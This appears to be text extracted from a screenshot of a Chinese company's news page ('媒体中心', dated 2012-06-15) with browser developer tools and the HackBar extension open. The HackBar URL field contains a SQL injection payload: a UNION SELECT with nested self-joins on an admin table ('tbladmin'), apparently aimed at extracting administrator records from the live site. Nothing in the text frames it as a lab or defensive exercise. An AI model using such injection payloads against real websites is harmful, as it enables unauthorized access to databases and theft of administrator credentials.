 媒体中心
公司要闻
行业资讯
展会讯息
公司要闻
当前位置: 首页 > 媒体中心
1
发布时间：2012-06-15 16:16:21
1
Elements Console Sources Network Performance Memory Application Security Audits HackBar 1
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http union select a.id,b.id,c.id,* from ((tbladmin as a inner join tbladmin as b on a.id=b.id) inner join tbladmin as c on a.id=c.id)